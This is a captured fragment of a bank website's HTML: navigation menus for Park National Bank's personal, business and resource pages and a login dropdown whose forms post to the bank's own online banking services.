        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page current---page-ancestor menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
